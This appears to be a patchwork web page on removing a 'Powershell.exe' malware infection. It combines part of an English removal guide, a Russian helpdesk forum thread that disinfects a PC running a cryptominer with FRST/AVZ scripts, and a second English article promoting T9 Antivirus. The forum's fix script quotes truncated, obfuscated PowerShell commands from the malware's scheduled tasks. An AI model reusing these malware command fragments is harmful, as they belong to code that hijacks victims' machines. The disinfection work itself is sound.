3 After following the software setup instructions, wait for the application to finish installing.

4 Once the application is installed, you may now run your first computer scan and wait for it to finish.

5 All discovered malware on the computer will be displayed on the screen, and you can eliminate them by pressing the “quarantine” button.

Any potential malware that may have been hiding on your system has now been eliminated, and the modifications it made to the system have been undone. You can check if Powershell is back to normal after a malware scan.
Alternative: Kaspersky Antivirus
If you visit numerous forums and websites, you will see most users agree that Kaspersky is one of the best antivirus tool available.

Since each antivirus application has its own threat database, Kaspersky’s detection technology may be able to find viruses that the prior program missed.
To ensure sure the malware is completely removed from the system, we advise running a scan just in case. If you are downloading the application for the first time, you will also receive a 31-day premium trial.
Download Kaspersky
1 Download the Kaspersky Security Cloud by clicking the button above.

2 Once the setup has finished downloaded, open the file and start the installation.
3 Wait until the wizard finds the latest version of the application or click Skip to install the current version stored.

4 Review the License Agreement. If you agree to its terms, click Continue.

5 Follow the installation instructions as shown then finally click install. (You may choose to uncheck the options shown if you do not want those features.)

6 Wait for the application to finish installing, then after the process is complete, click done.

7 Apply the recommended settings then start the application by clicking apply. Feel free to untick the options you do not desire.

8 You will be prompt to create an account and once you are finished, you will be redirected to the main screen. Select the Scan tab then click the run full scan and wait for it to complete. (Before scanning, we recommend you update the database to ensure any new malware variants are detected.)

9 After the scan has finished, the detected threats will be deleted from the computer.

Method 3: Reset the Computer
If none of the two previous approaches were successful, this should be the last resort. Reinstalling Windows will essentially solve the issue because it will return everything to default settings as if the computer were brand new.
1 Click the Windows Button and select Settings (cog wheel icon) from the left sidebar

2 Once Settings opens up, scroll down and click Update & Security.

3 Select Recovery from the left sidebar and under Reset this PC, click Get started.


4 You will be presented with two options. Select Keep my files if you wish to retain everything in your computer or choose the later if you would like to reset everything. Follow the instructions and wait until the reset is complete.
Final Thoughts
We hope that this guide has assisted you in resolving your computer’s infected Powershell. Please forward this article to anyone who is having a similar issue so that it can be fixed. Feel free to contact us if you have any additional questions; we’ll be pleased to assist.
-
powershell
-
powershell.exe
-
miner
-
miner вирус
- Назад
- 1
- 2
- Далее
- Страница 1 из 2
Рекомендуемые сообщения
dubuu
-
- Поделиться
Ссылка на комментарий
Поделиться на другие сайты
Sandor
-
- Поделиться
Здравствуйте!
Закройте все программы, временно выгрузите антивирус, файрволл и прочее защитное ПО.
Выполните скрипт в АВЗ (Файл — Выполнить скрипт):
begin DeleteSchedulerTask('Microsoft\Windows\MUI\163546389'); DeleteSchedulerTask('Microsoft\Windows\MUI\1750695736'); DeleteSchedulerTask('Microsoft\Windows\PI\PI'); RebootWindows(false); end.
Компьютер перезагрузится.
Для повторной диагностики запустите снова AutoLogger. Прикрепите новый CollectionLog.
Ссылка на комментарий
Поделиться на другие сайты
dubuu
- Автор
-
- Поделиться
Ссылка на комментарий
Поделиться на другие сайты
Sandor
-
- Поделиться
Дополнительно:
Скачайте Farbar Recovery Scan Tool (или с зеркала) и сохраните на Рабочем столе.
Примечание: необходимо выбрать версию, совместимую с вашей операционной системой. Если вы не уверены, какая версия подойдет для вашей системы, скачайте обе и попробуйте запустить. Только одна из них запустится на вашей системе.
Когда программа запустится, нажмите Да для соглашения с предупреждением.
Нажмите кнопку Сканировать (Scan).
После окончания сканирования будут созданы отчеты FRST.txt и Addition.txt в той же папке, откуда была запущена программа. Прикрепите отчеты к своему следующему сообщению.
Подробнее читайте в этом руководстве.
Ссылка на комментарий
Поделиться на другие сайты
dubuu
- Автор
-
- Поделиться
Ссылка на комментарий
Поделиться на другие сайты
Sandor
-
- Поделиться
Примите к сведению — после выполнения скрипта (возможно) все открытые вкладки браузеров будут закрыты, произойдет выход из аккаунтов, временные файлы, корзина, история браузеров, куки и кэш будут очищены.
- Отключите до перезагрузки антивирус.
-
Выделите следующий код:
Start:: SystemRestore: On CreateRestorePoint: HKLM\SOFTWARE\Policies\Microsoft\Windows Defender: Ограничение <==== ВНИМАНИЕ Task: {1C8B329C-1F9B-4426-8ADD-DF65C85D0457} - System32\Tasks\Microsoft\Windows\PI\PI => powershell.exe -c "$IPOgT='v23EQopQvSiUV5QNjV3fUMlb3FLTVJhNphWfXacSgm+aYKpS63WPZvFPtgWMOtIFmjOXDvNh0UTMRsZC3EjGQthGxkLbUrtaqGekKPYX73TDT9cH43KfDJ5Ti2avFI4GiQSNXpgYmE+BTcwZyjGfYeRi5m+UbbwHgxCZZuQN0EeQTa98xEKUBYQcwVSaTbMjkQOcFf9PwnftJMkG+VacEY0F/2mlWsE+i3bhFZtKzAXBS8wCxjGEHIcHqX+Ne9hk9m+JZv8VxUSedekTnVjBE6VNigOIMY8V (запись имеет ещё 3549 символов). Task: {A615B7E5-27B6-4047-AB3B-E5D8C4783A78} - System32\Tasks\Microsoft\Windows\MUI\1750695736 => powershell.exe -c "1543613767;$YOVj='SeSuTJ)jfqLxas.iyK(JaieqxQ';$rep_var='[&(ygc0m aA*0-T3y*4)._Na9me) (=''__us-0i{n),g __S=y6/st/ce_m5f;u_{siiybng__ gS__ysrhteef_m.__I,Oig;u_.smi_qng+_ bS[tys__tde?_m.lkRiuqynt]liwmf7e.y/I_n6tte_3rvo?}pSl!e_r_0vi__c_e,cs;_vutsgqin_8gk {6Mirqchr__os0po/fd_t.4)Wfin+n3-q2b;+-pu/wb_l (запись имеет ещё 2500 символов). CHR StartupUrls: Default -> "hxxps://vk.com/im?peers=139516936_c46_c64_245366278_136049823_56026904_c65&sel=c62","hxxps://vk.com/im?sel=307304384","chrome://newtab/","hxxps://stepik.org/catalog?q=%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7","hxxps://stepik.org/course/716/promo","hxxps://stepik.org/course/711/promo","hxxps://www.google.com/search?newwindow=1&rlz=1C1SQJL_ruRU857RU857&sxsrf=ACYBGNRf0PVenr39jEA8oYJvAERW8IM_Lg%3A1568740374313&ei=FhSBXdTTEtuHwPAPkO-viAw&q=%D0%B4%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80+%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D1%81%D1%81%D1%80+1922&oq=%D0%B4%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80+%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D1%81%D1%81%D1%80+1922&gs_l=psy-ab.3..35i39j0i22i30l6.11153.12417..12753...0.2..0.126.672.2j4......0....1..gws-wiz.......0i71.0v38eMWHxEc&ved=0ahUKEwjUtoWmrdjkAhXbAxAIHZD3C8EQ4dUDCAs&uact=5","hxxp://doc.histrf.ru/20/deklaratsiya-i-dogovor-ob-obrazovanii-soyuza-sovetskikh-sotsialisticheskikh-respublik/","hxxps://ru.wikisource.org/wiki/%D0%94%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80_%D0%BE%D0%B1_%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8_%D0%A1%D0%BE%D1%8E%D0%B7%D0%B0_%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%85_%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85_%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA" Folder: C:\ProgramData\Extensions FirewallRules: [{ED537BA2-22D7-4C68-84AE-967F4403F118}] => (Allow) C:\ProgramData\Windows\Profile\wasp.exe => Нет файла FirewallRules: [{6C270BC1-5402-4250-9AE6-B0BD07AB2BC8}] => (Allow) C:\ProgramData\Windows\Profile\waspwing.exe => Нет файла FirewallRules: [{99516214-F486-4203-B3FC-2297CB38B0EA}] => (Allow) C:\ProgramData\Windows\Profile\wasp.exe => Нет файла FirewallRules: [{FB74404D-A9FE-45D2-92E7-746040380EED}] => (Allow) C:\ProgramData\Windows\Profile\waspwing.exe => Нет файла FirewallRules: [{E447C7E9-38A2-45E4-845C-91F3B6CF6ABA}] => (Allow) C:\ProgramData\Windows\Profile\wasp.exe => Нет файла FirewallRules: [{9988C843-EFA8-4BF1-A73D-30DAD54E47D4}] => (Allow) C:\ProgramData\Windows\Profile\waspwing.exe => Нет файла FirewallRules: [{4405E540-D736-4915-8552-EA2199C97869}] => (Allow) C:\ProgramData\Windows\Profile\wasp.exe => Нет файла FirewallRules: [{B396DD8C-C26F-411F-B43D-3CB6300A1B0A}] => (Allow) C:\ProgramData\Windows\Profile\waspwing.exe => Нет файла ExportKey: HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions EmptyTemp: Reboot: End:: - Скопируйте выделенный текст (правой кнопкой — Копировать).
- Запустите FRST (FRST64) от имени администратора.
- Нажмите Исправить (Fix) один раз (!) и подождите. Программа создаст лог-файл (Fixlog.txt). Прикрепите его к своему следующему сообщению.
Компьютер будет перезагружен автоматически.
Подробнее читайте в этом руководстве.
Ссылка на комментарий
Поделиться на другие сайты
dubuu
- Автор
-
- Поделиться
Ссылка на комментарий
Поделиться на другие сайты
Sandor
-
- Поделиться
Удалите старые и соберите новые логи FRST.txt и Addition.txt
Ссылка на комментарий
Поделиться на другие сайты
dubuu
- Автор
-
- Поделиться
Ссылка на комментарий
Поделиться на другие сайты
Sandor
-
- Поделиться
Программу Extensions for Windows ставили самостоятельно?
Что сейчас с проблемой?
Ссылка на комментарий
Поделиться на другие сайты
dubuu
- Автор
-
- Поделиться
Программу ставил самостоятельно, спустя время майнер не запускается, значит проблема решена, спасибо!
Ссылка на комментарий
Поделиться на другие сайты
Sandor
-
- Поделиться
Хорошо, только в завершение и на будущее проделайте:
1.
Переименуйте FRST.exe (или FRST64.exe) в uninstall.exe и запустите.
Компьютер перезагрузится.
Остальные утилиты лечения и папки можно просто удалить.
2.
- Загрузите SecurityCheck by glax24 & Severnyj, сохраните утилиту на Рабочем столе и извлеките из архива.
- Запустите двойным щелчком мыши (если Вы используете Windows XP) или из меню по щелчку правой кнопки мыши Запустить от имени администратора (если Вы используете Windows Vista/7/8/8.1/10/11)
- Если увидите предупреждение от вашего фаервола или SmartScreen относительно программы SecurityCheck, не блокируйте ее работу
- Дождитесь окончания сканирования, откроется лог в блокноте с именем SecurityCheck.txt
- Если Вы закрыли Блокнот, то найти этот файл можно в корне системного диска в папке с именем SecurityCheck, например C:\SecurityCheck\SecurityCheck.txt
- Прикрепите этот файл к своему следующему сообщению.
Ссылка на комментарий
Поделиться на другие сайты
dubuu
- Автор
-
- Поделиться
Ссылка на комментарий
Поделиться на другие сайты
Sandor
-
- Поделиться
———————- [ AntiVirusFirewallInstall ] ————————
Malwarebytes version 4.4.11.149 v.4.4.11.149 Внимание! Скачать обновления
————————— [ OtherUtilities ] —————————-
Git v.2.33.0.2 Внимание! Скачать обновления
NVIDIA GeForce Experience 3.23.0.74 v.3.23.0.74 Внимание! Скачать обновления
Foxit Reader v.10.1.1.37576 Внимание! Скачать обновления
^Локализованные версии могут обновляться позже англоязычных!^
—————————— [ ArchAndFM ] ——————————
7-Zip 19.00 (x64) v.19.00 Внимание! Скачать обновления
^Удалите старую версию, скачайте и установите новую.^
WinRAR 6.00 (64-разрядная) v.6.00.0 Внимание! Скачать обновления
——————————— [ P2P ] ———————————
qBittorrent 4.3.3 v.4.3.3 Внимание! Скачать обновления
——————————— [ Java ] ———————————
Java 8 Update 51 (64-bit) v.8.0.510 Внимание! Скачать обновления
^Удалите старую версию и установите новую (jre-8u321-windows-x64.exe)^
——————————— [ Media ] ———————————
AIMP v.v4.70.2254, 12.08.2021 Внимание! Скачать обновления
—————————- [ UnwantedApps ] ——————————
CCleaner v5.84.9126 v.5.84.9126 Внимание! Подозрение на демо-версию антишпионской программы, программу для обновления драйверов, программу-оптимизатор или программу очистки реестра. Рекомендуется деинсталляция и сканирование ПК с помощью Malwarebytes Anti-Malware. Возможно Вы стали жертвой обмана или социальной инженерии. Компьютерные эксперты не рекомендуют использовать такие программы.
Unity Web Player (x64) (All users) v.4.6.6f2 Внимание! Приложение распространяется в рамках партнерских программ и сборников-бандлов. Рекомендуется деинсталляция. Возможно Вы стали жертвой обмана или социальной инженерии.
Кнопка «Яндекс» на панели задач v.2.2.1.54 Внимание! Приложение распространяется в рамках партнерских программ и сборников-бандлов. Рекомендуется деинсталляция. Возможно Вы стали жертвой обмана или социальной инженерии.
Читайте Рекомендации после удаления вредоносного ПО
Ссылка на комментарий
Поделиться на другие сайты
dubuu
- Автор
-
- Поделиться
Прочитал, инструменты удалил, программы обновил
Ссылка на комментарий
Поделиться на другие сайты
- Назад
- 1
- 2
- Далее
- Страница 1 из 2
Эта тема закрыта для публикации ответов.
-
Похожий контент
-
Автор
Stone_Pickle
Здравствуйте еще раз, как объяснили в прошлой теме один компьютер одна тема.
Единственное подозрение у меня на C:\Program Files\Client Helper
Актуальные логи прикладываю
CollectionLog-2025.03.25-08.16.zip
-
Автор
tkm
Система стала сильно использовать ресурсы. При проверке антивирусом был обнаружен и обезврежен один файл
CollectionLog-2025.02.28-12.50.zip
-
Автор
wastezxc
Видимо словил майнер, некоторые приложения при запуске сразу закрываются
CollectionLog-2025.04.04-17.45.zip
-
Автор
dlitsov
Скачал набор офисных приложений word на следующий день начался полный кошмар, в игре просидал FPS , начал искать проблему
диспетчер задач сам закрывался , хотел установить антивирус не получилось , на официальные сайты не дает зайти пишу с телефона , смог установить AVbr сейчас прикреплю логи . Сейчас уеду на работу , завтра готов к уничтожению его
14d904d13b62d5466385f8e797bef654.txt
-
Автор
RobertoN1
Заметил что, когда открываю папку ProgramData, то через пару секунд она закрывается, но в самой папке находится Avast, который я никогда в жизни не скачивал у меня нету вообще антивирусов на компьютере, использовал AVbr в безопасном режиме и AutoLogger как было сказано в гайдах, прошу помочь!
CollectionLog-2025.04.02-06.21.zip
AV_block_remove_2025.04.02-06.08.log
-
Powershell is one of the important inbuilt features of Windows as it allows a user to enhance its utility. The real Powershell.exe can be found among the system files and is never harmful. However, when your system is always connected to the internet, and you use it without proper protection, a fake file named Powershell.exe makes its way into your system. This .exe file is responsible for pop-up banners and ads appearing on your computer out of nowhere. Hence, you need ways to get rid of Powershell.exe.
The disguise of this virus appears so genuine that it becomes almost impossible for a regular user to spot it. There are many reasons why the Powershell.exe pop-up virus exists on your PC. Thankfully, there are ways to remove it from your computer as well.
In this article, let’s look at the causes of the Powershell.exe virus on your computer and ways to eliminate it. This is a must-read if you have had enough unnecessary pop-ups and banners on your desktop!
What is Powershell.exe Virus?
The Powershell.exe pop-up virus is a malicious program that takes the disguise of a PowerShell script and runs automatically in the background to give you uninvited ads and pop-up notifications out of nowhere.
The idea of this virus is to run in the background and target you for multiple products while making your PC slow. Sometimes, the script is also used for stealing data from your computer. Since the running process is called Powershell.exe, users tend to avoid it. This makes it easier for the virus to function properly.
How to Identify if Your System Has Powershell.exe Pop-Up Virus?
As far as the Powershell virus’ identification is concerned, there are signs that a user needs to understand, with unnecessary pop-up ads and notifications at the top. Some common things that you can come across if your PC is affected by the Powershell.exe virus are –
- Unnecessary notifications warning you to update your Virus definitions and antivirus program (that you do not have installed on your computer)
- Icons and applications appear on your desktop that you have never installed or remember using.
- Unnecessary problematic ad pop-ups about things you have never installed or searched about.
- Your PC starts running slowly, and you have no explanation for it. No new heavy applications were installed, nothing was changed, and your PC is getting slower daily.
- Potential phishing forms keep appearing in your notifications, asking you to fill up important information and files.
If any of these signs appear on your PC and you have no idea why any of this is happening, your PC is affected by a pop-up virus called Powershell.exe.
What can you do in such a situation? Well, there are ways you can get rid of it. Check them out in the next section.
4 Ways to Remove Powershell.exe Pop-Up Virus from Windows
Method 1 – Remove Any Malicious Third-Party Application You Find on Your PC
Sometimes the fixes are similar to the lowest fruits hanging in a garden. When Powershell.exe makes its way into your PC, there are certain applications that it tags along. You can look for these apps in your All Apps collection and get rid of them from there.
On a Windows desktop, you can find applications available on your PC in two ways.
Way 1 – Press Windows + R to open the Run search, and in the Run, use the command control appwiz.cpl. This will take you to the applications manager in the command prompt.

Way 2 – Press Windows + I to open System Settings and navigate to apps. In the Apps sections, simply click on Installed Apps, and you have a list of all the applications installed on your PC.

From both methods, you can check which applications are installed, which ones you know, and which ones you do not recall installing. Uninstall unwanted applications from the list and restart your PC, which may end your struggle with Powershell.exe pop-ups.
Method 2 – Run a System Restore to Roll Back to a Stable PC Configuration
If you have encountered the Powershell.exe virus and cannot identify the application causing issues, restoring your PC to a prior stable state is better. To do so, all you need to do is follow a few simple steps –
Step 1 – Press Windows + R to bring up the Run search.
Step 2 – In the Run search box, use the command rstrui and hit Enter key.

Step 3 – This will bring up the system restore wizard on your computer.

Step 4 – Click on Next to find restore points you have created in the past. Check the Show More Restore Points option to see all the available points.

Step 5 – Select a Restore Point from the list and click next. Keep in mind that once you have initiated the restore, you may not be able to stop it. Hence be careful before clicking Finish.

Once the restore is complete, your problem with Powershell.exe will be resolved completely.
Note : This method is best for users who remember a point in time when their PC first started showing signs that it was affected by the virus. As you need to choose a restore point before things go wrong. Else, restoring to a point when you already had the virus makes no sense. Hence, always choose a restore point based on when it was created.
Method 3 – Reset Your Browser to Its Factory Settings
Sometimes, the pop-up ads are limited to browsers. This is the initial stage of the Powershell.exe virus before it has spread across your PC. The Internet originates almost every malicious application that makes its way into your PC. Hence, your browser may have the initial jitters of the Powershell.exe virus.
Resetting the browser settings to factory defaults might allow you to minimize the impact of the virus on your PC, as now it will remove all the malicious add-ons from your browser.
To reset your browser, follow these steps (Steps to Reset Chrome)
Step 1 – Open Chrome on your computer.
Step 2 – In Chrome, address bar, use the following address –
chrome://settings/reset

Step 3 – This will lead you to the settings reset page.

Step 4 – Click on the reset option and later click Reset Settings in the pop-up.

These steps will help you remove all the extensions and add-ons on your browser and set it back to factory settings. If you use any other browser, you can simply navigate to its settings and look for reset options in the settings menu.
Method 4 – Use T9 Antivirus to Minimize Damage
If your PC has already caught up with the virus and its definitions, only removing it might not do the trick for you. The Powershell.exe virus is a serious deal and can cause some damage to your PC’s performance. Hence, it is better to use a reliable antivirus program to eliminate malicious programs affected by the virus.
Here’s how the tool can help –
Step 1 – Download T9 Antivirus from the link below and install it on your PC.
Step 2 – Once the tool is installed, allow it all the permissions required to scan your PC thoroughly.

Step 3 – Use the Quick Scan to run a preliminary check on the status of your PC.
Step 4 – Let the scan finish, and it will automatically help you get rid of infected files and programs.
Step 5 – Once the scan is complete, fix the found flaws. Make sure all the shields are active and running in the background for impeccable performance and security.
One of the best ways to prepare your PC for malicious files and viruses is to prepare it, and T9 Antivirus does that! Download today.
These 4 methods can help you remove the Powershell.exe virus from your PC. If none of these work for you, we are afraid you are at the severe stage of the malware, and you may need to re-install your copy of Windows. Format the current Windows installation and go for a new one.
Hopefully, these fixes work out for you as they have for many. Thanks for reading the post. Leave your comments below and let others know the best working method to fix the Powershell.exe popup virus on Windows.
Looking forward to your thoughts!
Recommended :
Remove CharmSearching From Your Browser
SSOption Adware Removal Guide: Don’t Let Unwanted Ads Ruin Your Experience

![How To Remove Powershell Virus [Removal Guide] 2 Right click on Start and select Programs and Features](https://malwaretips.com/blogs/wp-content/uploads/2020/04/Windows-8-1-Programs-and-Features.jpg)
![How To Remove Powershell Virus [Removal Guide] 3 Select malicious program then click on Uninstall](https://malwaretips.com/blogs/wp-content/uploads/2020/04/Uninstall-Programs-in-Windows-8.jpg)
![How To Remove Powershell Virus [Removal Guide] 5 Select Uninstall malicious program from Control Panel](https://malwaretips.com/blogs/wp-content/uploads/2020/04/uninstall-a-program-windows-7.jpg)
![How To Remove Powershell Virus [Removal Guide] 6 Uninstall malware from Windows 7](https://malwaretips.com/blogs/wp-content/uploads/2020/04/uninstall-Windows-7-Programs.jpg)
![How To Remove Powershell Virus [Removal Guide] 7 Click Reset and clean up button](https://malwaretips.com/blogs/wp-content/uploads/2022/04/Reset-and-Cleanup-Chrome-settings-1.jpg)
![How To Remove Powershell Virus [Removal Guide] 8 Chrome Sync Reset](https://malwaretips.com/blogs/wp-content/uploads/2022/10/Chrome-Sync-Reset.jpg)
![How To Remove Powershell Virus [Removal Guide] 9 Click on Refresh Firefox](https://malwaretips.com/blogs/wp-content/uploads/2022/04/Refresh-Firefox-button.jpg)
